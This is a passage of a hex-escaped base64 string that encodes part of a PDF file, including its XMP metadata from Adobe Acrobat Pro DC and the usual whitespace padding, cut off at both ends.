4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\